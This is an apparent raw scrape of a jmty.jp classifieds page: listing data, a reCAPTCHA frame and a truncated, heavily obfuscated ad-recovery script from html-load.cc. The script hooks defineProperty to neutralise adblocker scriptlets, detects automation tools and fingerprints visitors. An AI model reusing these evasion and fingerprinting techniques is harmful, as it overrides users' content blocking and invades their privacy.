横３０㎝×マチ１０㎝×高さ３８㎝\nお取引場所は自宅近くのコンビニでお願い致します。","image_url":"https://cdn.jmty.jp/articles/images/605ffb6a9334a86ff88592ae/thumb_0.jpg","created_at":"2026-01-02T15:33:33.521+09:00","updated_at":"2026-01-02T15:33:33.526+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"岐阜","path":"/gifu/sale-sab","nofollow":false},{"title":"羽島市","path":"/gifu/sale-sab/g-all/a-421-hashima","nofollow":false},{"title":"靴/バッグ","path":"/all/sale-sab","nofollow":false},{"title":"ハローキティ","path":"/all/sale-kw-%E3%83%8F%E3%83%AD%E3%83%BC%E3%82%AD%E3%83%86%E3%82%A3","nofollow":false}],"decorated_location_name":"羽島市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":182,"name":"靴/バッグ","name_en":"sab"},"large_genre":null},{"id":"657e5f21fa0db813e0b47ca5","key":"16twbi","title":"飼えなくなった古代魚（熱帯魚）お譲りください❗️🙇","text":"我が家で可愛がっていたフラワートーマンが死んでしまい、ご覧の通り大きな水槽がもぬけの殻になってしまいました🥲\n水を張ってあるだけで寂しいので、もし何らかの事情で飼えなくなってしまった古代魚（熱帯魚）が居ましたら是非お譲りくだ...","image_url":"https://cdn.jmty.jp/articles/images/65e296af742fce23876e55f2/thumb_m_file.jpg","created_at":"2025-12-28T13:52:13.988+09:00","updated_at":"2025-12-28T13:52:13.994+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"coop","reword":""},"important_field":null,"link_list":[{"title":"岐阜","path":"/gifu/coop-buy","nofollow":false},{"title":"羽島市","path":"/gifu/coop-buy/g-all/a-421-hashima","nofollow":false},{"title":"買いたい/ください","path":"/all/coop-buy","nofollow":false},{"title":"古代魚","path":"/all/coop-kw-%E5%8F%A4%E4%BB%A3%E9%AD%9A","nofollow":false}],"decorated_location_name":"羽島市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":11,"name":"助け合い","shorten_name":"助け合い","name_en":"coop"},"category":{"id":157,"name":"買いたい/ください","name_en":"buy"},"large_genre":null},{"id":"66bc94590b3ad1078fb4c6b7","key":"1bwybe","title":"🔥値下げしました最終処分価格〜❗️❗️🔥珍品❓🐠観賞魚用❓ライト💡（HYDROFARM）🐡","text":"ご覧いただきありがとうございます😊\n知人から譲ってもらい使用していましたが、LEDライトに買い替え必要なくなったので出品しました。\n水銀灯並みに明るいです😅\n吊り下げタイプで私は物干し竿に通して使用していました。\n多分海外製...","image_url":"https://cdn.jmty.jp/articles/images/66bc774bae85071c24ab1cda/thumb_m_file.jpg","created_at":"2025-11-02T09:55:38.268+09:00","updated_at":"2025-11-02T09:55:38.276+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"岐阜","path":"/gifu/sale-oth","nofollow":false},{"title":"羽島市","path":"/gifu/sale-oth/g-all/a-421-hashima","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"観賞魚","path":"/all/sale-kw-%E8%A6%B3%E8%B3%9E%E9%AD%9A","nofollow":false}],"decorated_location_name":"羽島市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"684d4bdbf34ad1785eb699ce","key":"1i1m2g","title":"🌟ゲーセンの景品🌟ロッカーボックス🌟全１６種１個９５０円🌟まとめ買いで🉐","text":"ご覧いただきありがとうございます😊\n\nゲーセンで獲ってコレクションしていたのですが、保管場所が無くなりやむを得ず手放します💦\n中身のお菓子は有りません。\nハンギョドンは売れました❗️\n\n１個９５０円ですが纏めてご購入いただけ...","image_url":"https://cdn.jmty.jp/articles/images/684d46d860aa1554562a976c/thumb_m_file.jpg","created_at":"2025-11-02T09:55:07.991+09:00","updated_at":"2025-11-02T09:55:07.998+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":950,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"950円","link_list":[{"title":"岐阜","path":"/gifu/sale-oth","nofollow":false},{"title":"羽島市","path":"/gifu/sale-oth/g-all/a-421-hashima","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"景品","path":"/all/sale-kw-%E6%99%AF%E5%93%81","nofollow":false}],"decorated_location_name":"羽島市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":21,"name":"岐阜","name_en":"gifu","name_with_suffix":"岐阜県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"gifu","category_group_name":"sale","category_name":"toy","id":"n8b5m"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YRVV8gbKfa_Z6Me8_Y22cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768373356324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129306
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1o(t,e){const n=a1s();return(a1o=function(t,e){return n[t-=231]})(t,e)}function a1s(){const t=["aria-label","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"generate","RegExp","Performance.network","counter( <counter-name> , <counter-style>? )","visible|hidden|clip|scroll|auto","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","blockIVT","defineOutOfPageSlot","cmVzZXJ2ZWQxT3V0cHV0","data:text/html,","urlGenerate","getTargetingKeys","IntersectionObserverEntry","element-invisible-selector","fromCharCode","]-token","check","protocol","SyntaxError","<'align-self'>|anchor-center","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","logs-partners.coupang.com","Unknown type: ","documentFocus"," used missed syntax definition ","<box>#","border-box|content-box|margin-box|padding-box","<single-animation-fill-mode>#","scaleX( [<number>|<percentage>] )","navigator","?as-revalidator=","insertRule","push","left","nearest-neighbor|bicubic","Ratio","d2VneWpwenV4MzhxMmE5dm1pZm90","` should not contain a prelude","aps","Combinator","event_sample_ratio","normal|[light|dark|<custom-ident>]+&&only?","navigator.permissions is undefined","scale( [<number>|<percentage>]#{1,2} )","%%%INV_CODE%%%","toUpperCase","repeat|no-repeat|space|round","/report","__replaced","w2g","<ident>|<function-token> <any-value> )","<relative-real-selector-list>","align-items","SyntaxReferenceError","<symbol>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","invalid protect-id prefix: ","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","intersectionRect","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","minViewportWidth","sleipnir/","cap","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[recoverTcfCMP] start","charCode","geniee-prebid","linear|radial","direction","cooktoria.com","<'flex-shrink'>","none|<image>","any","\n  syntax: ","<number-zero-one>","auto|bullets|numbers|words|spell-out|<counter-style-name>","Terminate - bot detected","[recoverTcfCMP] ","replaceScriptElementAsync","stopPropagation","disallowEmpty","_sources","gptDisabled","script:","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","output","<display-outside>?&&[flow|flow-root]?&&list-item","shouldStorageWaitForTcf","consume","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","parseValue","nextCharCode","undefined","as-extra","1.9.1","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","[auto|<length-percentage>]{1,2}","/cmp.js","[<function-token> <any-value>? )]|[( <any-value>? )]","cmpStr","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","$cdc_asdjflasutopfhvcZLmcf","api.adiostech.com","__webdriver_unwrapped","targeting","normal|<string>","<'inset-inline-start'>","lastIndexOf","errorTrace signal unexpected behaviour","<color>","documentElement","position:relative;align-items:center;display:flex;","cnlwYQ==","setAttribute","plainchicken.com","height-equal-or-greater-than","root","break-walk","combinator","domain switch: no src attribute","<length-percentage>|<flex>|min-content|max-content|auto","MessageEvent","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","xhr","gpt-funke","peek","<counter()>|<counters()>","getName","initLogMessageHandler","[native code]","json","onorientationchange","tokenBefore","getLastListNode","<color>+|none","tokenType","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","prompt","state","leader( <leader-type> )"," is blocked.","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","<simple-selector>#","trim","none|[<shape-box>||<basic-shape>]|<image>","gpt-firstimpression","attributeFilter","selector( <complex-selector> )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<declaration-value>?","gpt-adshield","Not supported insert-rule | rule: ","` node type definition","none|chained","scheme","splice","<composite-style>#","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","__nightmare","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","minutemedia","HTMLFormElement","isParentsDisplayNone","parseRulePrelude","langenscheidt.com","enums","pageview_id","Bad syntax reference: ","numeric-only|allow-keywords","https://html-load.cc","cef","Brackets","})()","aXRoYw==","__phantomas","visualViewport","source","ric","applySourceMap","/health-check","marginwidth","<number>","height","applyTo","getFirstListNode","parent_before","width-less-than","data-sdk","gecko/","ndtvprofit.com","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","window.external.toString is not a function","cache_adblock_circumvent_score","HTMLElement_style","browserEngineKind","ACK_INVISIBLE","intervalId","WhiteSpace","webkit","normal|[<string> <number>]#",") error","thatgossip.com","callback","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","blur( <length> )","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","adlib","ORDERED_NODE_ITERATOR_TYPE","adblock_circumvent_score","<ident> ['.' <ident>]*","parseContext","ariaLabel","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<urange>#","( <declaration> )","<bg-clip>#","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","__lastWatirConfirm","rem","slice","hue-rotate( <angle> )","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","target","Unknown node type `","applyRatio",".start","<family-name>","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","substrToCursor","<generic>","onWhiteSpace","image-set( <image-set-option># )","[none|<custom-ident>]#","scaleZ( [<number>|<percentage>] )","<transform-function>+","none|all|[digits <integer>?]","invert(","[<line-names>|<name-repeat>]+","auto|<time>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","calc(","<compound-selector>#","(function(){","[recovery] __tcfapi tcString is empty in GDPR region. value: ","--\x3e","eof","localStorage","SYN","samsungbrowser","<media-in-parens> [or <media-in-parens>]+","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Notification","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","logicieleducatif.fr","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","false","baseUrl","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","https://t.html-load.com","cssWideKeywordsSyntax","circle( [<shape-radius>]? [at <position>]? )","joinAdInterestGroup","eat","space-between|space-around|space-evenly|stretch","toArray","dark","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","recoverCMP","translateX( <length-percentage> )","collect","setIsTcfNeeded","__webdriver_script_fn","tokenize","computed","<empty string>","/filter-fingerprint","exp( <calc-sum> )","../","eatDelim","insertList","getTime","Block","fromEntries","recovery_started","Window_setTimeout","file","contains","[left|right]||[top|bottom]","Element","auth","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","originalLine","function-token","[<length>{2,3}&&<color>?]","port","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","iterations","repeat|stretch|round","*[id]","76xBeMcr","querySelector","<percentage>","Terminate - profile not found","reference","gpt","Not a Declaration node","<line-width>","replace|add|accumulate","startsWith","is_admiral_adwall_rendered","race","adshield_apply","<predefined-rgb> [<number>|<percentage>|none]{3}","<'min-inline-size'>","e|pi|infinity|-infinity|NaN","filterExpression","result","_WEBDRIVER_ELEM_CACHE","Destroying interstitial slots : ","__fxdriver_unwrapped","refresh","slotRenderEnded","Expect a number","[AdBlockDetector] page unloaded while checking acceptable ads target ","hostname","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","data-owner","isTcfRequired","__tcfapi not found within timeout","evaluate","number","<'margin-bottom'>","[object Reflect]","rotate( [<angle>|<zero>] )","Boolean","content_ad","adv-space","startOffset","call","<'flex-basis'>","<keyframes-name>","closed","prependList","no-limit|<integer>","lexer","[restore-rejections] restoreDeferredRejections__nonadblock","getAtrulePrelude","is_tc_string_resolved","mustIncludeStrings","lastChild","origin","<number>|left|center|right|leftwards|rightwards","limit_memory_filter","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Type","ldoceonline.com","SharedStorageWorklet","auto|<custom-ident>","decorator","getComponents","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","window.process is","addType_","outerHTML","Failed to detect bot:","nextElementSibling","Match","<'align-items'> <'justify-items'>?","setTimeout","isValidPosition","#adshield","scope","use","<'border-top-width'>","<page-selector-list>","reinsert","Zm1qeA==","<outline-radius>","Bad value for `","appVersion","forEachRight","compareByOriginalPositions","__sa_","<complex-selector-list>","blocking_acceptable_ads","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","flip-block||flip-inline||flip-start","<ident-token> : <declaration-value>? ['!' important]?","after","<'inset-block-end'>","profile.shouldApplyGdpr","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<length-percentage>|min-content|max-content|auto","auto-add|add( <integer> )|<integer>","charCodeAt","Property","<box>|margin-box","{-token","webkitSpeechGrammar","Feature","load","attributes","comma-token","none|discard-before||discard-after||discard-inner","BotdError","reserved1Input","getRandomValues","FeatureRange","next","luminance|alpha","Mesa OffScreen","isChannelConnected","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<'margin-inline-end'>","light","(E2) Invalid protect url: ","isTcStringResolved","[<family-name>|<generic-family>]#","window.top.confiant.services().onASTAdLoad","followColorScheme","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<'bottom'>","isFailed",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"mismatchLength","<number [0,∞]> [/ <number [0,∞]>]?","slot","symbol","v4ac1eiZr0","gpt_loaded_time","none|[<svg-length>+]#","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","reversed( <counter-name> )","none|<angle>|[x|y|z|<number>{3}]&&<angle>","requestAnimationFrame","__fpjs_d_m","catch","port1","<complex-real-selector-list>","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","previousSibling","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","compareByGeneratedPositionsDeflatedNoLine","auto|<color>","browserLanguage","<line-style>{1,4}","<repeat-style>#","UnicodeRange","http://api.dable.io/widgets/","useractioncomplete","domAutomation","Too many hex digits","c204ZmtocndhOTR5MGV1cGoybnEx","/didomi_cmp.js","<namespace-prefix>? [<string>|<url>]","createItem","<custom-ident>|<string>","auto|touch","coupang-dynamic","frame","crossorigin","admiral","randomUUID","frameborder","setPrototypeOf","list","running|paused","rotateY( [<angle>|<zero>] )","auto|none","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","prelude","yahoo-mail-v1","supports(","responseURL","SyntaxMatchError","iterateNext","size","center|start|end|self-start|self-end|flex-start|flex-end","runImpl","FIRST_ORDERED_NODE_TYPE","scanNumber","<easing-function>#","scanString","<html ","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","cmVzZXJ2ZWQy","fuse","window.top._df.t","<ident>","<boolean-expr[","defineSlot","Hex digit or question mark is expected","none|forwards|backwards|both","tan( <calc-sum> )","walk","<length> <length>?","leftComparison","step-start|step-end|steps( <integer> [, <step-position>]? )","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","permissions","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","generatedColumn","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","gpt-adingo","none|circle|disc|square","isUnregistered","<script>","appendData","frames","lookupType","Inventory.insert","detections","mailto:","visible|auto|hidden","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","declarationList","rlh","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","stylesheet","upload","HyphenMinus is expected","auto|balance|stable|pretty","Blocked ","normal|<number>|<length>|<percentage>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","lookupValue","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","renderer","responseXML","read-only|read-write|read-write-plaintext-only","<color-stop-length>|<color-stop-angle>","bot","` in `","normal|small-caps",'":", ',"_fa_","__uspapi","[Bot] bot UA detected, ua=","every","consumeUntilLeftCurlyBracketOrSemicolon","Wrong value `","script_onerror","miter|round|bevel","Terminate - non-adblock","<\/script>","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","` for `visit` option (should be: ","tpmn","requestIdleCallback","item doesn't belong to list","Navigator","destroySlots","   ","<page-margin-box-type> '{' <declaration-list> '}'","env( <custom-ident> , <declaration-value>? )","grad","[<length-percentage>|<number>|auto]{1,4}","Element_innerHTML","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[object Intl]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","memory","as_session_id","auto|<anchor-name>","removeProperty","invalid protect-id length: ","auto|isolate","is_cmp_blocked_finally","log( <calc-sum> , <calc-sum>? )","$1   ","adpushup","navigator.productSub is undefined","FeatureFunction","<absolute-size>|<relative-size>|<length-percentage>","<'border-width'>","scanWord","<image>","ad.doorigo.co.kr","acceptableAdsBait","RunPerfTest","SelectorList","close","/cou/api_reco.php","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","CSSStyleDeclaration","<'flex-grow'>","getComputedStyle","_sourcesContents","script_abort","normal|strong|moderate|none|reduced","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ybar",", scrollY: ","getConsentMetadata","checkPropertyName","visible|hidden|collapse","upward","fminer","none|<string>+","DeclarationList","leaveAdInterestGroup","ADNXSMediation","auto|avoid|avoid-page|avoid-column|avoid-region","FontFace","window.external is undefined","viewport_document","<'border-top-color'>","performance","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","initInventoryFrame","abs( <calc-sum> )","auto|normal|none","lines","url-path-not-equal","video","Unknown node type: ","Unexpected err while detecting cosmetic filter: ","walkContext","prev","TopLevelCss","appendChild","isLoaded","open-quote|close-quote|no-open-quote|no-close-quote","always|auto|avoid","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","[contain|none|auto]{1,2}","[<box>|border|padding|content|text]#","Bad syntax","svmin","nthChildOf","replaceAll","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","shouldRemoveByUrl","Failed to get encoded-id version: encoded-id is empty","beforeunload","checkAtrulePrelude","createAuctionNonce","_parent","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","https://","srcset","concat","polarbyte","https:","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","some","a2Zwdg==","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","/adsid/integrator.js","tokenEnd","-moz-calc(","skip-node","ApplePayError","lastUrl","<ns-prefix>? <ident-token>","<mask-reference>#","image( <image-tags>? [<image-src>? , <color>?]! )","getGPPData","purpose1 consent timeout","errorTrace","num","errArgs","marker-end","/widgets.html","start|end|center|justify|distribute|stretch","20030107","mode","eWJmcQ==","is_tcf_required","/inventory?host=","[<length-percentage>|left|center|right]#","<url>|none","area","Document","color( <colorspace-params> [/ [<alpha-value>|none]]? )","auto|start|end|center|baseline|stretch","content-box|border-box","consumeUntilExclamationMarkOrSemicolon","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Unexpected combinator","<'opacity'>","string","gptDisabledByMissingTcf","__tcfapi","/pagead/drt/ui","[recovery] __tcfapi addEventListener","isAdblockUser","getOwnPropertyDescriptor","Class extends value ","__selenium_unwrapped","Type of node should be an Object","_sorted","drop-shadow( <length>{2,3} <color>? )","unit","<'top'>{1,2}","attributionsrc","<keyframe-block>+","toStringTag","isAbsolute","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","baseURI","Analytics.event(","isEncodedUrl","auto|none|enabled|disabled","div","Reflect","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","sequentum","matchMedia","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","input","placeholders","unknown","<length>|<percentage>|auto","viewport","toLowerCase","script_version","<clip-source>|[<basic-shape>||<geometry-box>]|none","as_inmobi_cmp_host","mimeTypesConsistent","contrast( [<number-percentage>] )","tokenStart","maxViewportWidth","sendBeacon","childNodes","<integer>","none|[<number>|<percentage>]{1,3}","HEAD","<xyz-space> [<number>|<percentage>|none]{3}",", height: ","context","none|<url>","_version","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","urlParse","[block|inline|x|y]#","always|[anchors-valid||anchors-visible||no-overflow]","__$webdriverAsyncExecutor","_file","cmVzZXJ2ZWQxSW5wdXQ=","getLocation","opr","_Selenium_IDE_Recorder","adingo","<angle>","isInAdIframe","auto|normal|active|inactive|disabled","Expect `","matchProperty","insertImpl",": [left|right|first|blank]",", y: ","odd","clamp( <calc-sum>#{3} )","block","normal|<length-percentage>","<color>{1,4}","s.amazon-adsystem.com","decode","true","Atrule","bad-string-token","core-ads","flatMap","shift","isGecko","getConfig","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","' not supported","svw","<complex-real-selector>#","Url","Number of function is expected","isBrave","getWrapper","Integer is expected","[discretionary-ligatures|no-discretionary-ligatures]","[<image>|<string>] [<resolution>||type( <string> )]","<'border-top-color'>{1,2}","edl","[[auto|<length-percentage>]{1,2}]#","gdprApplies","rotateZ( [<angle>|<zero>] )","navigator.mimeTypes is undefined","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","<integer>|<length>","add","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","rtt","ACK_VISIBLE","allocateCursor","<noscript>","circle|ellipse","preconnect","INTERSTITIAL","bhg.com","[proportional-nums|tabular-nums]","initMain","replace","then","parent","':' <ident-token>|':' <function-token> <any-value> ')'"," node type",".umogames.com","<dashed-ident>","upright|rotate-left|rotate-right","VENDOR","Window","Number, dimension, ratio or identifier is expected","is_admiral_active","as-revalidator","char must be length 1","Module","_set","<angle>|<percentage>","bnh6bg==","baseline|sub|super|<svg-length>","knowt.com","sort","cqw","IVT detection failed","scroll","parentNode","/gpt/setup","modifier","parse","vendor","<relative-real-selector>#","Identifier, string or comma is expected","<feature-value-block>+","[<declaration>? ';']* <declaration>?","addProperty_","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","unset","sendXHR","Terminate - not allowed running in iframe","currentScript","reverse","rel","className","<calc-product> [['+'|'-'] <calc-product>]*","single|multiple","<'block-size'>","navigator.plugins.length is 